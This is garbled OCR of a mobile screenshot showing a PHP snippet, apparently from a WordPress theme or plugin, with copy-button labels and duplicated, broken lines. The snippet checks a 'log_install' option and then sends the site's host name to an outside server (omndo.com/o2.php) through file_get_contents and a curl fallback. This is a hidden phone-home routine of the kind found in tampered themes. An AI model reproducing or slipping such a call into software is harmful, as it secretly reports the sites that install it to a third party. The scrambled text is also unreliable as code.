
******/
******/
if(get_option('log_install') !=='1')
if(get_option('log_install') !=='1')
{
{
Copier
Copié
Copier
Copié
    if(!$log_installed = 
    if(!$log_installed = 
@file_get_contents("http://www.
l
@file_get_contents("http://www.
omndo.com/o2.php?
v
omndo.com/o2.php?
host=".$_SERVER["HTTP_HOST
host=".$_SERVER["HTTP_HOST
"]))
"]))
{
{
Copier
Copié
Copier
Copié
    $log_installed = 
    $log_installed = 
@file_get_contents_
curl1
("http:/
@file_get_contents_
ccode
("http:
/www.
l
omndo.com/o2.php?
//www.
v
omndo.com/o2.php?
host=".$_SERVER["HTTP_HOST
host=".$_SERVER["HTTP_HOST
"]);
"]);
}
}
}
}
/*************************s
/*************************s
et default 
et default 
options********************
options********************
*******/
*******/